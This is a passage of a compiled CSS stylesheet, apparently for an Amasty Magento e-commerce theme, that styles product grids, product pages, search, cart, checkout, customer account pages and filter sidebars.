  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .products-list .product-item-info {
    display: block;
    flex-wrap: nowrap;
    justify-content: flex-end;
    min-height: 260px;
    padding: 20px 20px 20px 240px;
    position: relative;
  }
  .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .products-list .action.tocompare {
    left: -10px;
    top: -10px;
  }
  .products-list .action.towishlist {
    bottom: -10px;
  }
  .products-list .product-item-details {
    margin-bottom: 0;
    margin-inline-end: auto;
    margin-inline-start: 20px;
    margin-top: 0;
    flex: 1 0 0;
    min-width: 30%;
  }
  .products-list .product-item-inner {
    margin-inline-start: 20px;
    display: inline-block;
    margin-top: 15px;
    width: calc(100% - 20px);
  }
  .products-list .product-item-actions {
    display: flex;
    justify-content: flex-start;
    margin-top: 15px;
  }
  .products-list .special-price .price-container .price-including-tax ~ .weee {
    margin: 5px 0 0;
  }
  .products-list .special-price .price-container .weee {
    margin: 2px 5px 0 0;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .product-item-info:hover .amtheme-icons-position div[class$='-hover'] {
    opacity: 1;
  }
  .product-item-info:hover .amtheme-icons-position.-center:before {
    opacity: .3;
  }
  .amtheme-productinfo-wrap {
    padding: 30px 0;
    align-items: flex-start;
    clear: both;
    display: flex;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap {
    background-color: #fcfcfc;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    background-color: #fcfcfc;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: calc((100vw - 100%) / 2);
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before {
    right: 100%;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    left: 100%;
  }
  .page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active {
    margin: 0;
  }
  .amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap > .product-social-links {
    display: none;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-1column .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-1column .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-1column .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-1column .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-label,
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-1column .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-1column .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-1column .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-1column .action.mailto.friend:before {
    content: none;
  }
  .page-layout-1column .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-info > .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-empty .column.main .amtheme-product-wrap,
  .page-layout-empty .amtheme-actions-wrap {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .page-layout-empty .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-height: unset;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary,
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .amtheme-reviews-tab {
    display: none;
  }
  .amtheme-reviews-aside {
    padding: 10px 0;
    border: 0;
  }
  .amtheme-reviews-aside .amtheme-heading {
    display: none;
  }
  .amtheme-reviews-aside .amtheme-content {
    margin: 0;
  }
  .amtheme-reviews-aside .amtheme-description {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-rating-number {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-actions {
    align-items: center;
    flex-direction: row;
  }
  .amtheme-reviews-aside .rating-result > span:before {
    background: url("../svg/icons/color_mode/dark/star-black.svg") 0% / 20px;
  }
  .product.info.detailed .review-toolbar .limiter {
    height: 45px;
  }
  .amtheme-compare-actions .action.print {
    display: inline-block;
  }
  .amtheme-comparsion-table .cell .attribute.label,
  .amtheme-comparison-headings .cell .attribute.label {
    width: 165px;
  }
  .amtheme-scroll-controller {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 85px;
    z-index: 9;
  }
  .amtheme-scroll-controller.-transparent {
    background: none;
  }
  .amtheme-scroll-controller.-back {
    background: linear-gradient(90deg, #ffffff 10.17%, rgba(255, 255, 255, 0.6) 55.55%, rgba(255, 255, 255, 0) 100%);
    left: 0;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-inline-start: 15px;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-inline-start: -1px;
  }
  .amtheme-scroll-controller.-forward {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 10.17%, rgba(255, 255, 255, 0.6) 55.55%, #ffffff 100%);
    right: 0;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-inline-start: 40px;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-inline-start: 2px;
  }
  .amtheme-scroll-controller > .amtheme-controller {
    align-items: center;
    background: #4a4948;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    height: 30px;
    justify-content: center;
    margin-top: 70px;
    pointer-events: auto;
    transition: all 0.4s ease-in-out;
    width: 30px;
  }
  .amtheme-scroll-controller > .amtheme-controller:hover {
    background: #070605;
  }
  .amtheme-scroll-controller > .amtheme-controller.-sticky {
    position: fixed;
    top: 0;
  }
  .amtheme-scroll-controller .amtheme-icon {
    fill: #ffffff;
    height: 20px;
    width: 20px;
  }
  .block-search .block-content {
    height: 40px;
  }
  .block-search .input-text {
    border-radius: 40px;
  }
  .block-search .actions {
    top: 0;
  }
  .block-search .amtheme-icon {
    height: 20px;
    width: 20px;
  }
  .search-autocomplete {
    background: #f7f7f7;
    border-radius: 0 0 20px 20px;
    padding: 40px 0 20px;
    position: absolute;
    top: 20px;
  }
  .search-autocomplete li {
    padding: 7px 20px;
  }
  .search.results .page-title-wrapper {
    margin-top: 10px;
  }
  .search.results .amtheme-search-terms {
    margin-bottom: 35px;
  }
  .search.results .amtheme-search-message {
    padding: 10px 0;
  }
  .search.summary {
    padding: 15px 20px 0;
  }
  .search.summary .item {
    margin-bottom: 15px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns {
    padding-top: 45px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-2columns-right.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-3columns.catalogsearch-advanced-result .search.results > .top-toolbar {
    margin-top: -10px;
  }
  .checkout-cart-index .cart-container > * {
    order: 3;
    width: 100%;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 35% - 15px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 15px;
    box-sizing: border-box;
    width: 35%;
  }
  .checkout-cart-index .cart-container > .cart-summary {
    order: 1;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .checkout-cart-index .block.crosssell,
  .checkout-cart-index .block.upsell {
    padding: 50px 0;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .amtheme-checkout-contact {
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
  }
  .amtheme-checkout-contact > .step-title {
    margin: 0;
  }
  .amtheme-checkout-contact > .step-title,
  .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-word;
    word-wrap: break-word;
    max-width: 50%;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .checkout-shipping-address .form-login {
    margin-bottom: 35px;
  }
  .shipping-address-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .shipping-address-items .shipping-address-item {
    width: 43%;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .authentication-dropdown.modal-popup .actions-toolbar .secondary .action,
  .popup-authentication.modal-popup .actions-toolbar .secondary .action {
    margin: 6px 0 0;
    color: #c29467;
    font-weight: 700;
  }
  .checkout-index-index .authentication-dropdown.modal-popup {
    align-items: center;
    display: flex;
    justify-content: center;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap {
    margin: 0;
    left: auto;
    position: relative;
    top: auto;
    transform: none;
    width: 400px;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-content {
    padding: 0 30px 40px;
  }
  .modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap {
    width: 500px;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .checkout-container > .opc-wrapper {
    flex-grow: 1;
    float: none;
    margin: auto;
    max-width: 600px;
    padding: 0;
  }
  .cart .col.subtotal {
    text-align: right;
  }
  .cart .col:first-of-type {
    padding-inline-start: 0;
  }
  .cart .col:last-of-type {
    padding-inline-end: 0;
  }
  .cart .col.subtotal .cart-tax-info,
  .cart .col.subtotal .cart-tax-info .weee[data-label] {
    justify-content: flex-end;
    margin-top: 0;
  }
  .cart .col.subtotal .price-excluding-tax {
    flex-wrap: wrap;
  }
  .cart.items > thead > tr > th {
    color: #a8a69f;
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.03em;
    text-transform: inherit;
  }
  .cart.item .item-actions > .col {
    padding-bottom: 20px;
    padding-top: 15px;
  }
  .cart.item .item-info > .col {
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 20px;
  }
  .cart.item .item-info .col.qty {
    min-width: 105px;
  }
  .cart.item .item-info .col.item {
    min-width: 360px;
  }
  .cart.item .item-info .product-item-details {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 0;
    max-width: 55%;
  }
  .amtheme-column-toolbar {
    height: 1px;
  }
  .amtheme-column-toolbar .amtheme-cell {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
  }
  .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    padding: 20px;
    position: relative;
    width: 100%;
  }
  .amtheme-form-address > .step-title {
    margin-bottom: 35px;
  }
  .amtheme-form-address > .fieldset.address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .amtheme-form-address .field[name$='prefix'],
  .amtheme-form-address .field[name$='firstname'],
  .amtheme-form-address .field[name$='middlename'],
  .amtheme-form-address .field[name$='lastname'],
  .amtheme-form-address .field[name$='suffix'],
  .amtheme-form-address .field[name$='region_id'],
  .amtheme-form-address .field[name$='region'],
  .amtheme-form-address .field[name$='postcode'],
  .amtheme-form-address .field[name$='country_id'],
  .amtheme-form-address .field[name$='telephone'],
  .amtheme-form-address .field[name$='fax'] {
    display: inline-block;
    max-width: 290px;
    width: 48%;
  }
  .amtheme-form-address .field[name$='company'],
  .amtheme-form-address .field[name$='city'],
  .amtheme-form-address .field.street {
    width: 100%;
  }
  .amtheme-shipping-method {
    margin-top: 35px;
  }
  .methods-shipping .actions-toolbar {
    justify-content: flex-end;
  }
  .methods-shipping .actions-toolbar .button.action {
    margin-right: 0;
  }
  .checkout-onepage-success .page-title {
    font-size: 1.8rem;
    font-weight: 700;
  }
  .checkout-onepage-success .checkout-success + .print,
  .checkout-onepage-success .action.print {
    float: none;
    font-size: 1.2rem;
    margin-top: 45px;
    text-align: center;
    text-transform: uppercase;
  }
  .checkout-success {
    max-width: 530px;
  }
  .checkout-success > .amtheme-order {
    font-size: 3.2rem;
    font-weight: 400;
  }
  .checkout-success .order-number {
    font-weight: 400;
  }
  .checkout-success > .actions-toolbar {
    justify-content: center;
  }
  .amtheme-success-registration {
    margin-top: 60px;
  }
  .checkout-payment-method .payment-methods .step-title {
    margin-bottom: 13px;
  }
  .checkout-payment-method .payment-method .payment-method-content {
    padding: 0 0 30px;
  }
  .checkout-payment-method .payment-option-content .secondary {
    margin-inline-start: 0;
  }
  .checkout-payment-method .payment-option-content > form {
    max-width: 220px;
  }
  .payment-method-content > .actions-toolbar {
    justify-content: flex-end;
  }
  .payment-method-content > .actions-toolbar#paypal-express-in-context-button,
  .payment-method-content > .actions-toolbar.-paypal,
  .payment-method-content > .actions-toolbar.-paypal-express {
    justify-content: flex-start;
  }
  .checkout-payment-method .checkout-billing-address {
    background: #fcfcfc;
    border-radius: 4px;
    padding: 15px;
  }
  .checkout-payment-method .checkout-billing-address > .field.choice {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details > .item.name {
    margin: 0;
  }
  .checkout-payment-method .checkout-billing-address .new-billing-address-button {
    padding: 0 0 0 23px;
  }
  .order-attributes .control._with-tooltip {
    max-width: 250px;
    position: relative;
  }
  .order-attributes .control._with-tooltip .field-tooltip {
    left: calc(100% + 20px);
    position: absolute;
  }
  .order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content {
    left: 0;
    top: 2.2em;
  }
  .amtheme-summary-content .order-attributes .control._with-tooltip {
    max-width: calc(100% - 20px - 25px);
  }
  .amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content {
    left: auto;
    right: -20px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    margin: 50px auto;
    float: none;
    max-width: 500px;
    width: auto;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search,
  .block.block-customer-login,
  .block.block-new-customer {
    max-width: 440px;
  }
  .amtheme-card-block,
  .amtheme-addresses-block.-dashboard-addresses {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px;
  }
  .account .toolbar,
  .account .toolbar .pager {
    flex-direction: row;
  }
  .account .toolbar .pager + .pages {
    width: 100%;
  }
  .account .toolbar .pager .toolbar-amount {
    margin-bottom: 0;
  }
  .account-nav-title {
    display: none;
  }
  .account-nav {
    margin-bottom: 55px;
  }
  ._block-title,
  .customer-account-create .page-title,
  .customer-account-confirmation .page-title,
  .customer-account-forgotpassword .page-title,
  .customer-account-createpassword .page-title,
  .multishipping-checkout-register .page-title,
  .block.block-customer-login .block-title,
  .block.block-new-customer .block-title {
    margin: 0 0 30px;
    max-width: 100%;
    text-align: center;
  }
  ._block-subtitle,
  .form.password.forget .field.note,
  .form.send.confirmation .field.note {
    margin: 0 0 30px;
    text-align: center;
  }
  .customer-account-forgotpassword .page-title,
  .customer-account-confirmation .page-title {
    margin: 40px auto 10px;
  }
  .customer-account-createpassword .page-title {
    margin: 40px auto 30px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .page-title,
  .account[class*='sales-'] .page-title-wrapper > .page-title {
    flex-basis: 70%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions,
  .account[class*='sales-'] .page-title-wrapper > .actions {
    flex-basis: 30%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-inline-end: 50px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions .print,
  .account[class*='sales-'] .page-title-wrapper > .actions .print {
    display: inline-block;
  }
  .form.form-newsletter-manage {
    max-width: 600px;
  }
  .form.form-edit-account {
    max-width: 600px;
  }
  .amtheme-addresses-block {
    margin-bottom: 30px;
  }
  .amtheme-addresses-block > .amtheme-content,
  .amtheme-addresses-block.-addresses-grid {
    border-radius: 6px;
    display: flex;
    justify-content: space-between;
    padding: 20px;
  }
  .amtheme-addresses-block.-addresses-grid {
    display: block;
  }
  .amtheme-addresses-block.-addresses-grid .additional-addresses {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px;
    width: calc(100% + 15px);
  }
  .amtheme-address-card {
    padding: 20px;
    width: calc(50% - 20px / 2);
  }
  .amtheme-address-card .amtheme-actions {
    margin-top: 30px;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    margin: 15px 7.5px 10px;
    width: calc(100% / 2 - 15px);
  }
  .amtheme-addresses-default .amtheme-address-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .form-address-edit {
    max-width: 600px;
  }
  .form-address-edit .actions-toolbar {
    flex-direction: row-reverse;
  }
  .form-address-edit .actions-toolbar .primary .action {
    margin: 0 0 0 5px;
  }
  .form-address-edit .fields.-am-block > .message {
    width: 38%;
  }
  .amtheme-addresses-block.-dashboard-addresses > .amtheme-content {
    border-radius: 0;
    padding: 0;
  }
  .amtheme-dashboard-info > .amtheme-content {
    display: flex;
  }
  .amtheme-dashboard-info .amtheme-card-block,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses {
    flex-basis: 40%;
    overflow: hidden;
  }
  .amtheme-dashboard-info .amtheme-card-block > .amtheme-title,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses > .amtheme-title {
    margin-bottom: 25px;
  }
  .amtheme-dashboard-info .amtheme-information {
    margin-inline-end: 25px;
    flex-grow: 1;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items {
    margin: 0 -10px;
    width: calc(100% + 20px);
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    margin: 0 10px 20px;
    max-width: calc(100% / 2 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 2 - 20px - 1px);
  }
  .page-product-downloadable .amtheme-product-info .samples .samples-item {
    margin: 0 10px 15px 0;
  }
  .page-product-downloadable .amtheme-product-info .downloads .field.choice > .label {
    margin: 0 10px 15px 0;
  }
  .amtheme-product-info .table-wrapper.grouped {
    margin-bottom: 55px;
  }
  .toolbar-sorter .amtheme-filter-wrap {
    display: none;
    min-height: 45px;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      width: 100%;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'sidebar-additional sidebar-additional';
    }
  }
  .amtheme-filter-action {
    height: 1px;
    max-width: 185px;
    min-height: 45px;
    width: 100%;
    z-index: 8;
  }
  .amtheme-filter-action .amtheme-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4a4948;
    font-size: 16px;
    line-height: 25px;
  }
  .amtheme-filter-action .amtheme-icon {
    flex-shrink: 0;
    height: 25px;
    margin-right: 10px;
    width: 25px;
  }
  ._keyfocus .amtheme-filter-action:focus,
  .ie11 ._keyfocus .amtheme-filter-action:focus {
    box-shadow: none;
  }
  ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    border-radius: 2px;
    box-shadow: 0 0 0 3px #ffffff, 0 0 0 4px #070605;
  }
  .ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    box-shadow: 0 0 0 1px #070605;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main,
  .page-layout-3columns.page-with-filter .sidebar-main,
  .page-layout-2columns-left.page-with-filter .sidebar-main > .block.filter,
  .page-layout-3columns.page-with-filter .sidebar-main > .block.filter {
    transition: margin-left 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-main,
  .page-layout-2columns-right.page-with-filter .sidebar-main > .block.filter {
    transition: margin-right 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-additional {
    clear: right;
  }
  .page-layout-2columns-left.page-with-filter .page-wrapper,
  .page-layout-2columns-right.page-with-filter .page-wrapper,
  .page-layout-3columns.page-with-filter .page-wrapper {
    overflow: hidden;
  }
  .page-layout-2columns-left.page-with-filter .columns,
  .page-layout-2columns-right.page-with-filter .columns,
  .page-layout-3columns.page-with-filter .columns {
    padding-top: 85px;
  }
  .page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-3columns.page-with-filter.catalogsearch-result-index .columns {
    margin-top: 35px;
  }
  .page-layout-2columns-left.page-with-filter.-no-layer-block .columns,
  .page-layout-2columns-right.page-with-filter.-no-layer-block .columns,
  .page-layout-3columns.page-with-filter.-no-layer-block .columns {
    padding-top: 0;
  }
  .page-layout-2columns-left.page-with-filter .column.main,
  .page-layout-2columns-right.page-with-filter .column.main,
  .page-layout-3columns.page-with-filter .column.main {
    transition: width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .amtheme-filter-action {
    display: inline-flex;
    left: 0;
    position: absolute;
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products,
  .page-layout-3columns.page-with-filter .toolbar-products {
    margin-bottom: 0;
    max-width: calc(100% - 185px - 2%);
    position: absolute;
    right: 0;
    top: 0;
    transition: max-width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.page-with-filter .products.wrapper ~ .toolbar-products {
    max-width: none;
    padding: 0;
    position: static;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,
  .page-layout-2columns-right.page-with-filter .sidebar-main .block.filter {
    margin-bottom: 55px;
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-inline-start: 0;
  }
